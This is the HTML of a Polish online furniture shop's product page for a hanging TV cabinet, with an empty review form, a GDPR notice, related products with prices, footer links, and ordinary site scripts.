	<div class="reviews-header">
		<h2>Szafka RTV wisząca 160 cm ALPINA &#8211; piękne kolory połysk do wyboru opinie</h2>
	</div>

	    

        <div id="comments">
		
			<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>

			</div>
	      <div class="add-review-wrapper">
             <button id="open-review-form" class="button">Oceń produkt jako pierwszy</button>
        </div>

        <div class="reviews-disclaimer">
            <p>Meblearkadius.pl nie weryfikuje opinii pod kątem tego, czy pochodzą one od osób, które nabyły lub używały danego produktu i w związku z tym, nie zapewnia, że pochodzą one od konsumentów, którzy rzeczywiście używali lub kupili produkt. Meblearkadius.pl ma prawo do niepublikowania opinii sprzecznych z obowiązującym prawem lub z zasadami współżycia społecznego lub w inny sposób naruszających regulamin meblearkadius.pl.</p>
        </div>

        <div id="review-form-modal" class="review-modal-overlay" style="display:none;">
	        <div class="review-modal-content">
	            <span id="close-review-modal" class="close-modal">&times;</span>
	        </div>
	    </div>

	


			<hr>
		<div id="review_form_wrapper">
			<div id="review_form">
				Oceń&hellip;IdealneDobreŚrednioCałkiem nieźleVery Poor	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj pierwszą opinię <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/szafka-rtv-wiszaca-alpina/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://meblearkadius.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Twoja ocena</label>



					<select name="rating" id="rating" class="rating">
					    <option value=""></option>
					    <option value="5"></option>
					    <option value="4"></option>
					    <option value="3"></option>
					    <option value="2"></option>
					    <option value="1"></option>
					</select>



						</p><p class="comment-form-comment"><label for="comment">Twoja opinia</label><textarea id="comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Pseudonim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-honeypot" style="display:none !important;">
                <label for="honeypot_field">Zostaw to pole puste</label>
                <input type="text" name="honeypot_field" id="honeypot_field" value="">
              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='105471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		    <div class="reviews-disclaimer">
            <p>Administratorem Twoich danych osobowych jest właściciel serwisu meblearkadius.pl. We wszelkich sprawach związanych z przetwarzaniem Twoich danych osobowych możesz się kontaktować z powołanym przez właściciela meblearkadius.pl Inspektorem Ochrony Danych pod następującym adresem: zamowieniaarkadius@gmailcom. Twoje daje są przetwarzane w celu weryfikowania treści ocen pod kątem zgodności z obowiązującymi zasadami oraz ich publikowania (art. 6 ust. 1 lit b i f RODO, gdzie uzasadnionym interesem jest informowanie klientów o opiniach innych klientów dotyczących produktów, eliminowanie recenzji, które są obelżywe lub naruszają warunki recenzji produktów). Po przesłaniu oceny produktu wpisana opinia wraz z oceną (gwiazdki) i podanymi danymi będą przechowywane do odwołania. Przysługuje Ci prawo do dostępu do swoich danych osobowych, ich sprostowania, usunięcia lub ograniczenia przetwarzania, prawo do sprzeciwu wobec dalszego przetwarzania, prawo do przenoszenia danych osobowych oraz prawo do wniesienia skargi do organu nadzorczego w zakresie ochrony danych osobowych. Zamieszczanie opinii i podanie w formularzu przez Ciebie danych osobowych jest dobrowolne.</p>
        </div>
			</div>
		</div>

	
	
</div>

			</div>
			</div>

	<section class="related products">
		<h2>Podobne produkty</h2>

									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/szafka-rtv-japanelo/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV dąb linea" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Duża szafka RTV dąb linea JAPANELO 153 cm 8" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV dąb linea" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/07/szafka-rtv-dab-linea-japanelo-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Duża szafka RTV dąb linea JAPANELO 153 cm 8"></noscript><h2 class="woocommerce-loop-product__title">Duża szafka RTV dąb linea JAPANELO 153 cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarna szafka RTV 200 cm z zaokrąglonymi bokami na czarnych nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Czarna szafka RTV z zaokrąglonymi bokami 200 cm MOCCA 9" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarna szafka RTV 200 cm z zaokrąglonymi bokami na czarnych nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/czarna-szafka-rtv-z-zaokraglonymi-bokami-mocca-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Czarna szafka RTV z zaokrąglonymi bokami 200 cm MOCCA 9"></noscript><h2 class="woocommerce-loop-product__title">Czarna szafka RTV z zaokrąglonymi bokami 200 cm MOCCA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1399&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/biala-szafka-rtv-frezowana-caffe/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biała szafka RTV frezowana na wysokich nogach" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Biała szafka RTV frezowana 168cm CAFFE 10" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biała szafka RTV frezowana na wysokich nogach" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/biala-szafka-rtv-frezowana-caffe-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Biała szafka RTV frezowana 168cm CAFFE 10"></noscript><h2 class="woocommerce-loop-product__title">Biała szafka RTV frezowana 168cm CAFFE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV na nogach kaszmir z oświetleniem LED z szybami ornamentowymi" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Szafka RTV kaszmir LED z szybą ornamentową 181cm HAMBURG 11" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV na nogach kaszmir z oświetleniem LED z szybami ornamentowymi" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/szafka-rtv-kaszmir-led-z-szyba-ornamentowa-hamburg-meblearkadius_pl-5.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Szafka RTV kaszmir LED z szybą ornamentową 181cm HAMBURG 11"></noscript><h2 class="woocommerce-loop-product__title">Szafka RTV kaszmir LED z szybą ornamentową 181cm HAMBURG</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stojaca-szafka-rtv-dab-cremona-trendy/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV 200 cm dąb cremona z zaokraglonymi bokami" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stojąca szafka RTV dąb cremona 200 cm TRENDY 12" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafka RTV 200 cm dąb cremona z zaokraglonymi bokami" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/stojaca-szafka-dab-cremona-trendy-meblearkadius_pl-4.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Stojąca szafka RTV dąb cremona 200 cm TRENDY 12"></noscript><h2 class="woocommerce-loop-product__title">Stojąca szafka RTV dąb cremona 200 cm TRENDY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/wiszaca-szafka-rtv-dab-cremona-200-cm-trendy/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wisząca szafka RTV z zaokrąglonymi rantami dąb cremona" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Wisząca szafka RTV dąb cremona 200 cm TRENDY 13" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wisząca szafka RTV z zaokrąglonymi rantami dąb cremona" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-336x223.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-800x531.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-768x510.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-600x398.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5-64x42.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/06/wiszaca-szafka-dab-cremona-trendy-meblearkadius_pl-5.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Wisząca szafka RTV dąb cremona 200 cm TRENDY 13"></noscript><h2 class="woocommerce-loop-product__title">Wisząca szafka RTV dąb cremona 200 cm TRENDY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>					</ul>
	</section>

				Zobacz inne: <a href="https://meblearkadius.pl/tag/szafki-rtv-160/">Szafki RTV 160</a>, <a href="https://meblearkadius.pl/tag/szafki-rtv-bialy-polysk/">Szafki RTV biały połysk</a>, <a href="https://meblearkadius.pl/tag/szafki-rtv-czarny-polysk/">Szafki RTV czarny połysk</a>, <a href="https://meblearkadius.pl/tag/szafki-rtv-wiszace/">Szafki RTV wiszące</a>, <a href="https://meblearkadius.pl/tag/wysokie-szafki-rtv/">Wysokie szafki RTV</a>
			
		</div>
    	<div class="col-12">
	      				<div id="mojWidget" class="widgetItem"></div>
			<ul class="miasta">
				<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a>
<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a>
<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a>
<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a>
<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a>
<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a>
<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a>
<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a>
<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a>
<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a>
<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a>
<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a>
<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a>
<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a>
<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a>
<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a>
<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a>
			</ul>
     	</div>
	</div>
</div>

						</main></div>			</div>
  		</div>	



</div>

<footer data-wpr-lazyrender="1" id="footer">
    <div  class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius">
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div  class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script type="text/javascript">
           
      jQuery(document).ready(function($){   
           
         $('form.cart').on( 'click', 'button.plus, button.minus', function() {
  
            // Get current quantity values
            var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
            var val   = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));
  
            // Change the value if plus or minus
            if ( $( this ).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  qty.val( max );
               } else {
                  qty.val( val + step );
               }
            } else {
               if ( min && ( min >= val ) ) {
                  qty.val( min );
               } else if ( val > 1 ) {
                  qty.val( val - step );
               }
            }
              
         });
           
      });
           
      </script>
                   <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":